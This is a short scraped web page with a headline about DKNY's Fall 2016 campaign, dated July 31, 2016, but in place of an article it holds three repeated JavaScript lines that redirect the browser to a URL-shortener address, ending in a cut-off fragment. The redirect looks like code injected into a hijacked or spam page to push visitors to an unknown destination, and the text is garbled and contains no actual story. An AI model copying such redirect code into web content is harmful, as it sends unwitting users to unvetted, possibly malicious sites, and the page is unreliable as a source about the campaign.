
DKNY Explores the City for Fall 2016 Campaign
July 31, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...